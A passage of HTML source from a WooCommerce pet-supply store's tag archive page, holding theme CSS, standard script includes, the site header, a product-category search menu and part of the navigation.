    font-size: 13px;
    background: #04d39f;
    color: #000;
    top: 0px;
    background-color: #fff !important;
}

.woocommerce ul.products li.product.product-category a img {
    margin-bottom: 0;
    border-radius: 50%;
    border: 2px solid #ff642e;
}

.home_new .woocommerce ul.products li.product.product-category .woocommerce-loop-category__title mark.count {
    display: none;
}@media (min-width: 1200px) { .loop-header-tools {
    display: none;
}

.wc-block-components-review-list-item__image>img{
    display: none;
} }@media all and (max-width:767px) { .pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-4 li a {
    font-size: 12px;
    padding: 4px 10px;
    margin-bottom: 4px;
}	

.joinchat__button {
    bottom: 125px !important;
}

.product-category-items .category-img-container {
    text-align: center;
}


.product-category-items .category-img-container img {
    max-width: 100%;
    width: 205px;
    border-radius: 50%;
    height: 205px;
    border: 2px solid #ff642e;
}

.product-category-items.category-style-none .pgs-core-category-container .category-content .category-title a {
    color: #323232;
    font-size: 13px !important;
}

.page-id-17825 .product-category-items.product-category-hcenter .pgs-core-category-container .category-content {
    position: relative;
    text-align: center !important;
}

.woocommerce.columns-5 ul.ciyashop-products-shortcode>li.product.last{
    margin-right: 5%;
}

.woocommerce.columns-5 ul.ciyashop-products-shortcode>li.product, .woocommerce.columns-6 ul.ciyashop-products-shortcode>li.product {
    width: 45%;
    margin-right: 5%;
}

.shop-by-brands img.vc_single_image-img {
    padding-bottom: 20px;
} }
</style>
<link rel='stylesheet' id='ciyashop-child-style-css' href='https://www.all4pets.in/wp-content/themes/ciyashop-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400%7CMontserrat:500&#038;display=swap&#038;ver=1766277495" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400%7CMontserrat:500&#038;display=swap&#038;ver=1766277495" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400%7CMontserrat:500&#038;display=swap&#038;ver=1766277495" /></noscript><script type="text/template" id="tmpl-variation-template">
	
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.all4pets.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.all4pets.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.all4pets.in/wp-json/wp/v2/tags/725" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.all4pets.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.0.2" />
<meta name="generator" content="Redux 4.5.7" /><style>.brand .commas:last-child { display: none; }.brand:nth-last-child(2){ padding-bottom: 20px; }.ewbct_logo { width: 50px; float: left; border: 1px solid #d6d3d3; padding: 4px; height: 30px; }.ewb_logo img { width: 70px; float: left; border: 1px solid #d8d8d8; padding: 4px; height:  30px; border-radius: }.brand { padding-top: 15px; width: 100%;   display: flow-root;}.widget ul li { list-style-type: none; }</style><style>.ewb-columns { width: 30%; display: inline-block; margin: 5px; padding: 0px; }.ewb_logo_page { border: 1px solid #eee; padding: 20px; min-height: 80px !important; }.ewb_text_page a { text-align: center !important; border-bottom: 0px;box-shadow: none;    color: #4c4646; }.ewb_text_page { text-align: center; padding: 10px; background: #eeeeee; }@media only screen and (max-width: 600px) {.ewb-columns { width: 100%; display: block;margin: 5px; padding: 20px 15px; }}</style><script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.488;EXPM_AJAX_URL='https://www.all4pets.in/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script> 
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-148422645-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148422645-1');
</script>

            <meta name="facebook-domain-verification" content="v2mtivqu4iz497937530sh8p0hcb5q" />
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.all4pets.in/wp-content/uploads/2018/04/petstore-favicon-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.all4pets.in/wp-content/uploads/2018/04/petstore-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.all4pets.in/wp-content/uploads/2018/04/petstore-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.all4pets.in/wp-content/uploads/2018/04/petstore-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			
/*.site-title img, .sticky-site-title img  {
    width: 60%;
}*/
.primary-menu>li{
	margin-right: 10px !important;
}
.products-listing-title h2 {
    color: #ff642e !important;
}
.woo-variation-product-gallery{
	max-width: 100% !important;
}



.header-sticky-inner .container { 
   max-width: 1340px !important;
}
.joinchat__button{
	bottom: 32px !important;
}
.home .col-xs-6 {
    width: 50%;
}

@media only screen and (max-width: 479px) and (min-width: 250px){
	.products-listing-type-grid .products-listing-inner .products-listing-main .products.products-loop>.product, .pgs-mtpl-inner .woocommerce.mtpl-listing-type-grid .products.products-loop>.product 	{
    width: 50% !important;	
	}
	
	.pgscore_banner-content.pgscore_banner-content-hcenter.pgscore_banner-content-vbottom.vc_custom_1628333887125, .pgscore_banner-content.pgscore_banner-content-hcenter.pgscore_banner-content-vbottom.vc_custom_1628333815277 {
    height: 220px;
}
	img.image.wp-image-10686.attachment-full.size-full.ls-is-cached.lazyloaded {
    width: 50%;
}
	.ig_headline,.ig_button {
    font-size: 11px !important;
}

	.products-listing-type-grid .products-listing-inner .products-listing-main .products.products-loop>.product{
		 margin-bottom: 30px !important;
	}
	
	.woocommerce .products.mobile-col-2>.product, .woocommerce ul.ciyashop-products-shortcode>li.mobile-col-2{
		width: 50% !important;
	}
	
	aside#left {
    display: none;
}
	.product-category-items.product-category-hcenter .pgs-core-category-container .category-content{
		text-align:left !important;
	}
	
	a.inline_hover.category-item-title{
		    font-size: 14px !important;
	}
	.product-action.product-action-add-to-cart {
    width: 100% !important;
}
	.product-action.product-action-quick-view {
    display: none;
}

	figure.wp-block-image.size-full img {
    width: 200px;
}
	div#only-mobile {
    margin: -17px 0;
}
	div#vc_col_1625731832648-8d438d7a-7dbb {
    display: none;
}
	div#vc_row_1523881330679-a350a78b-b17e {
    margin-bottom: 14px !important;
}
	.joinchat__button {
    bottom: 54px !important;
}
	div#nav_menu-7, div#woocommerce_product_categories-5, div#custom_html-8, div#mc4wp_form_widget-6 {
    display: none !important;
}
	.loop-header-tools .woocommerce-ordering .select2-container, .loop-header-wrapper{
/* 		display:none; */
	}
/* 	product name */
	.woocommerce .products .product-info .ciyashop-product-category, .woocommerce .products .product-info .ciyashop-product-category a{
		font-size: 18px !important;
	}
/* 	hover quickview */
	.woocommerce.hover-effect-mobile-disabled .product-hover-style-button-standard .product-actions{
		display:none;
	}


}
	
	p.text-content {
    font-size: 20px;
}

.ciyashop-popup-inner .promo-image img {
    width: 100%;
}

.products-loop .product-inner.element-hovered {
    border: 2px solid #ff642e;
}





			</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-best-pet-store-india tag-725 wp-theme-ciyashop wp-child-theme-ciyashop-child theme-ciyashop woocommerce-no-js hfeed woocommerce-active cs-ajax-add-to-cart device-type-desktop scroll_to_cart-on ciyashop-site-layout-fullwidth wpb-js-composer js-comp-ver-6.6.0 vc_responsive">


<div id="page" class="hfeed site">

	
	
		<!--header -->
		<header id="masthead" class="site-header header-style-custom">
			<div id="masthead-inner">

				
				<div class="custom-header header-main-bg-color-default">
	<div class="header-main-wrapper">		
					<div  class="header-row header-topbar row-layout-row_center desktop-hide-on desktop-sticky-off mobile-hide-on mobile-sticky-off ">
				<div class="container">
											<div class="header-topbar-desktop header-item-wrapper header-desktop">
															<div class="header-topbar-desktop_topbar_left header-col header-col-desktop header-col-left">
																			<div class="header-element-item element-item-1">
													<div  class="space space-wrapper" style="width:20px;"></div>
													</div>
																		</div>
																<div class="header-topbar-desktop_topbar_center header-col header-col-desktop header-col-center">
																			<div class="header-element-item element-item-1">
													<div  class="text-block text-block-wrapper text-center">
				<p>Free shipping on all Order above $200</p>			</div>
													</div>
																		</div>
																<div class="header-topbar-desktop_topbar_right header-col header-col-desktop header-col-right">
																			<div class="header-element-item element-item-1">
													<div  class="social-profile social_profiles-wrapper">
			<ul class="header-social_profiles"><li class="header-social_profile"><a href="https://www.instagram.com/" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>			</div>
													</div>
																				<div class="header-element-item element-item-2">
													<div  class="space space-wrapper" style="width:20px;"></div>
													</div>
																		</div>
								
						</div>

						<div class="header-topbar-mobile header-item-wrapper header-mobile">
															<div class="header-topbar-mobile_topbar header-col header-col-mobile">
																			<div class="header-element-item element-item-1">
													<div  class="text-block text-block-wrapper text-center">
				<p>Free shipping on all Order above $200</p>			</div>
													</div>
																		</div>
														</div>
										</div>
			</div>
						<div  class="header-row header-main row-layout-row_center desktop-hide-off desktop-sticky-on mobile-hide-off mobile-sticky-on ">
				<div class="container">
											<div class="header-main-desktop header-item-wrapper header-desktop">
															<div class="header-main-desktop_main_left header-col header-col-desktop header-col-left">
																			<div class="header-element-item element-item-1">
												<div  class="site-title-wrapper">
			
			<div class="site-title">

				
				<a href="https://www.all4pets.in/" rel="home">

					
							<img class="img-fluid" src="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo-70.png" alt="All4pets"/>
		
					
				</a>

				
			</div>

					</div>
												</div>
																		</div>
																<div class="header-main-desktop_main_center header-col header-col-desktop header-col-center">
																			<div class="header-element-item element-item-1">
												<div  class="search search_form-wrap">
				<div class="search_form-inner search-shape-rounded search-bg-white">
		<form class="search-form" role="search" method="get" action="https://www.all4pets.in/">	
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_1' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="outdoor-accessories">OUTDOOR ACCESSORIES</option>
	<option class="level-1" value="dog-cages">&nbsp;&nbsp;&nbsp;DOG CAGES</option>
	<option class="level-1" value="harness">&nbsp;&nbsp;&nbsp;HARNESS</option>
	<option class="level-1" value="bottles-and-travelling-kits">&nbsp;&nbsp;&nbsp;BOTTLES AND TRAVELLING KITS</option>
	<option class="level-1" value="commanding-training-sticks">&nbsp;&nbsp;&nbsp;COMMANDING &amp; TRAINING STICKS</option>
	<option class="level-0" value="combo-deals">PET COMBO</option>
	<option class="level-0" value="pet-rakhi">Pet Rakhi</option>
	<option class="level-0" value="pet-flea-ticks-care">PET FLEA &amp; TICKS CARE</option>
	<option class="level-1" value="flea-ticks-shampoo-soap">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS SHAMPOO &amp; SOAP</option>
	<option class="level-1" value="flea-ticks-spray">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS SPRAY</option>
	<option class="level-1" value="spot-on">&nbsp;&nbsp;&nbsp;SPOT-ON</option>
	<option class="level-1" value="flea-ticks-powder">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS POWDER</option>
	<option class="level-1" value="flea-ticks-tablets">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS TABLETS</option>
	<option class="level-0" value="pet-leashes">PET LEASHES</option>
	<option class="level-0" value="fish-bowl">FISH BOWL</option>
	<option class="level-0" value="pet-treats">PET TREATS</option>
	<option class="level-1" value="cat-treats">&nbsp;&nbsp;&nbsp;CAT TREATS</option>
	<option class="level-1" value="dog-treat">&nbsp;&nbsp;&nbsp;DOG TREAT</option>
	<option class="level-1" value="dog-bones">&nbsp;&nbsp;&nbsp;DOG BONES</option>
	<option class="level-1" value="dog-chew">&nbsp;&nbsp;&nbsp;DOG CHEW</option>
	<option class="level-1" value="dog-cookies">&nbsp;&nbsp;&nbsp;DOG COOKIES</option>
	<option class="level-1" value="dog-snacks">&nbsp;&nbsp;&nbsp;DOG SNACKS</option>
	<option class="level-0" value="pet-accessories">PET ACCESSORIES</option>
	<option class="level-1" value="small-animal">&nbsp;&nbsp;&nbsp;SMALL ANIMAL</option>
	<option class="level-2" value="toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TOYS</option>
	<option class="level-2" value="accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORIES</option>
	<option class="level-1" value="pet-shoes">&nbsp;&nbsp;&nbsp;PET SHOES</option>
	<option class="level-1" value="toothbrush">&nbsp;&nbsp;&nbsp;TOOTHBRUSH</option>
	<option class="level-1" value="pet-dinner-mat">&nbsp;&nbsp;&nbsp;PET DINNER MAT</option>
	<option class="level-1" value="pet-comb">&nbsp;&nbsp;&nbsp;PET COMB</option>
	<option class="level-1" value="dog-brushes">&nbsp;&nbsp;&nbsp;BRUSHES</option>
	<option class="level-1" value="engraved-name-tags">&nbsp;&nbsp;&nbsp;ENGRAVED NAME TAGS</option>
	<option class="level-1" value="leashes">&nbsp;&nbsp;&nbsp;LEASHES</option>
	<option class="level-2" value="leashes-collars-leashes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COLLARS</option>
	<option class="level-3" value="leashes-collars">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LEASHES</option>
	<option class="level-1" value="massager">&nbsp;&nbsp;&nbsp;MASSAGER</option>
	<option class="level-1" value="nail-clipper">&nbsp;&nbsp;&nbsp;NAIL CLIPPER</option>
	<option class="level-1" value="pet-beds">&nbsp;&nbsp;&nbsp;PET BEDS</option>
	<option class="level-1" value="pet-bowls">&nbsp;&nbsp;&nbsp;PET BOWLS</option>
	<option class="level-1" value="pet-toys">&nbsp;&nbsp;&nbsp;PET TOYS</option>
	<option class="level-2" value="bird-toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BIRD TOYS</option>
	<option class="level-1" value="scissors-and-cutters">&nbsp;&nbsp;&nbsp;SCISSORS AND CUTTERS</option>
	<option class="level-0" value="pet-apparels">PET APPARELS</option>
	<option class="level-1" value="rain-coat">&nbsp;&nbsp;&nbsp;RAIN COAT</option>
	<option class="level-1" value="summer-collecion">&nbsp;&nbsp;&nbsp;SUMMER COLLECTION</option>
	<option class="level-2" value="summer-shirts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SUMMER SHIRTS</option>
	<option class="level-2" value="summer-t-shirt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SUMMER T-SHIRT</option>
	<option class="level-1" value="dog-winter-t-shirt">&nbsp;&nbsp;&nbsp;DOG WINTER T-SHIRT</option>
	<option class="level-1" value="dog-jacket">&nbsp;&nbsp;&nbsp;DOG JACKET</option>
	<option class="level-1" value="dog-hoodies">&nbsp;&nbsp;&nbsp;DOG HOODIES</option>
	<option class="level-1" value="dog-rain-coat">&nbsp;&nbsp;&nbsp;DOG RAIN COAT</option>
	<option class="level-1" value="pet-coats">&nbsp;&nbsp;&nbsp;PET COATS</option>
	<option class="level-1" value="pet-sweaters">&nbsp;&nbsp;&nbsp;PET SWEATERS</option>
	<option class="level-0" value="pet-food">PET FOOD</option>
	<option class="level-1" value="fish-food">&nbsp;&nbsp;&nbsp;FISH FOOD</option>
	<option class="level-1" value="turtle-food">&nbsp;&nbsp;&nbsp;TURTLE FOOD</option>
	<option class="level-1" value="bird-food">&nbsp;&nbsp;&nbsp;BIRD FOOD</option>
	<option class="level-1" value="cat-food">&nbsp;&nbsp;&nbsp;CAT FOOD</option>
	<option class="level-2" value="dry-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DRY CAT FOOD</option>
	<option class="level-2" value="moist-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CAT MOIST FOOD</option>
	<option class="level-1" value="for-dogs">&nbsp;&nbsp;&nbsp;DOG FOOD</option>
	<option class="level-2" value="vetsolution-for-dogs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VETSOLUTION FOR DOGS</option>
	<option class="level-3" value="dry-food-vet-solution-for-dogs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DRY FOOD</option>
	<option class="level-3" value="wet-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;WET FOOD</option>
	<option class="level-2" value="dog-moist-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DOG MOIST FOOD</option>
	<option class="level-2" value="dry-food-for-dogs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DRY FOOD</option>
	<option class="level-2" value="monge-daily-line">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MONGE DAILY LINE</option>
	<option class="level-2" value="mr-dog">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MR. DOG</option>
	<option class="level-2" value="mr-puppy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MR. PUPPY</option>
	<option class="level-1" value="hamster-food">&nbsp;&nbsp;&nbsp;HAMSTER FOOD</option>
	<option class="level-1" value="parrots-food">&nbsp;&nbsp;&nbsp;PARROTS FOOD</option>
	<option class="level-1" value="rabbit-food">&nbsp;&nbsp;&nbsp;RABBIT FOOD</option>
	<option class="level-0" value="pet-grooming">PET GROOMING</option>
	<option class="level-1" value="pet-towel">&nbsp;&nbsp;&nbsp;PET TOWEL</option>
	<option class="level-1" value="pet-ears-care">&nbsp;&nbsp;&nbsp;PET EARS CARE</option>
	<option class="level-1" value="pet-skin-care">&nbsp;&nbsp;&nbsp;PET SKIN CARE</option>
	<option class="level-1" value="dental-range">&nbsp;&nbsp;&nbsp;DENTAL RANGE</option>
	<option class="level-1" value="dog-soap-and-shampoo">&nbsp;&nbsp;&nbsp;DOG SOAP AND SHAMPOO</option>
	<option class="level-1" value="pet-conditioner">&nbsp;&nbsp;&nbsp;PET CONDITIONER</option>
	<option class="level-1" value="pet-eye-care">&nbsp;&nbsp;&nbsp;PET EYE CARE</option>
	<option class="level-1" value="pet-hygiene">&nbsp;&nbsp;&nbsp;PET HYGIENE</option>
	<option class="level-1" value="pet-perfumes">&nbsp;&nbsp;&nbsp;PET PERFUMES</option>
	<option class="level-0" value="pet-supplements">PET SUPPLEMENTS</option>
	<option class="level-1" value="dewormers">&nbsp;&nbsp;&nbsp;DEWORMERS</option>
	<option class="level-1" value="medicated-products">&nbsp;&nbsp;&nbsp;MEDICATED PRODUCTS</option>
	<option class="level-2" value="herbal-range">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HERBAL RANGE</option>
	<option class="level-1" value="nutritional-supplements">&nbsp;&nbsp;&nbsp;NUTRITIONAL SUPPLEMENTS</option>
	<option class="level-0" value="prama">PRAMA</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-0">
					Search for:				</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-0" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty">
				<ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul>
			</div>
		</form>		
	</div>

			</div>
												</div>
																		</div>
																<div class="header-main-desktop_main_right header-col header-col-desktop header-col-right">
																			<div class="header-element-item element-item-1">
												<div  class="account account-wrapper">
			<a href="https://www.all4pets.in/my-account/"><i class="glyph-icon pgsicon-ecommerce-user-1" aria-hidden="true"></i> Sign In Or Register</a>		</div>
												</div>
																				<div class="header-element-item element-item-2">
													<li class="woo-tools-action woo-tools-compare ciyashop-tools-compare">
				<a href="#" class="compare ciyashop-compare" rel="nofollow">
					<i class="glyph-icon pgsicon-ecommerce-shuffle fa-2x" aria-hidden="true"></i>				</a>
			</li>
													</div>
																				<div class="header-element-item element-item-3">
														<div  class="wishlist woo-tools-wishlist">
					<a href="#">
						<i class="glyph-icon pgsicon-ecommerce-heart fa-2x" aria-hidden="true"></i>						<span class="wishlist ciyashop-wishlist-count">
						0						</span>
					</a>
				</div>
														</div>
																				<div class="header-element-item element-item-4">
												<div  class="cart woo-tools-cart woo-tools-action cart_count">
			<a class="cart-link" href="https://www.all4pets.in/cart/" title="View Cart (0)">
				<span class="cart-icon"><i class="glyph-icon pgsicon-ecommerce-empty-shopping-cart fa-2x" aria-hidden="true"></i></span>
						<span class="cart-count count">0</span>
					</a>

			
			<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
		</div>
												</div>
																		</div>
														</div>
						<div class="header-main-mobile header-item-wrapper header-mobile">
															<div class="header-main-mobile_main_left header-col header-col-mobile header-col-left">
																			<div class="header-element-item element-item-1">
												<div  class="site-title-wrapper">
			
			<div class="site-title">

				
				<a href="https://www.all4pets.in/" rel="home">

					
							<img class="img-fluid" src="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo-70.png" alt="All4pets"/>
		
					
				</a>

				
			</div>

					</div>
												</div>
																		</div>
																<div class="header-main-mobile_main_right header-col header-col-mobile header-col-right">
																			<div class="header-element-item element-item-1">
												<div  class="mobile-menu-wrapper menu-alignment-left slick_nav">
								<div class="primary-nav">
						<div class="header-nav-wrapper">
							<nav id="site-navigation-mobile">
								<ul id="primary-menu-mobile" class="menu primary-menu-mobile"><li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-446"><a href="https://www.all4pets.in/products/pet-food/">Pet Food</a>
<ul class="sub-menu">
	<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-453"><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a>
	<ul class="sub-menu">
		<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-454"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dog-moist-food/">DOG MOIST FOOD</a></li>
		<li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-455"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dry-food-for-dogs/">DRY FOOD</a></li>
		<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-456"><a href="https://www.all4pets.in/products/pet-food/for-dogs/monge-daily-line/">MONGE DAILY LINE</a></li>
		<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-457"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-dog/">MR. DOG</a></li>
		<li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-458"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-puppy/">MR. PUPPY</a></li>
	</ul>
</li>
	<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-448"><a href="https://www.all4pets.in/products/pet-food/cat-food/">CAT FOOD</a>
	<ul class="sub-menu">
		<li id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-449"><a href="https://www.all4pets.in/products/pet-food/cat-food/dry-food/">DRY CAT FOOD</a></li>
		<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-450"><a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">CAT MOIST FOOD</a></li>
	</ul>
</li>
	<li id="menu-item-11977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11977"><a href="#">Other Foods</a>
	<ul class="sub-menu">
		<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452"><a href="https://www.all4pets.in/products/pet-food/parrots-food/">PARROTS FOOD</a></li>
		<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-459"><a href="https://www.all4pets.in/products/pet-food/rabbit-food/">RABBIT FOOD</a></li>
		<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447"><a href="https://www.all4pets.in/products/pet-food/bird-food/">BIRD FOOD</a></li>
		<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-451"><a href="https://www.all4pets.in/products/pet-food/hamster-food/">HAMSTER FOOD</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7305"><a href="https://www.all4pets.in/products/pet-food/fish-food/">FISH FOOD</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7306"><a href="https://www.all4pets.in/products/pet-food/turtle-food/">TURTLE FOOD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-416"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a>
<ul class="sub-menu">
	<li id="menu-item-11992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11992"><a href="#">PET ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="menu-item-956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-956"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/">PET TOYS</a></li>
		<li id="menu-item-955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-955"><a href="https://www.all4pets.in/products/pet-accessories/pet-bowls/">PET BOWLS</a></li>
		<li id="menu-item-11980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11980"><a href="https://www.all4pets.in/products/pet-accessories/pet-dinner-mat/">PET DINNER MAT</a></li>
		<li id="menu-item-11982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11982"><a href="https://www.all4pets.in/products/pet-accessories/pet-comb/">PET COMB</a></li>
		<li id="menu-item-11987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11987"><a href="https://www.all4pets.in/products/pet-accessories/pet-beds/">PET BEDS</a></li>
	</ul>
</li>
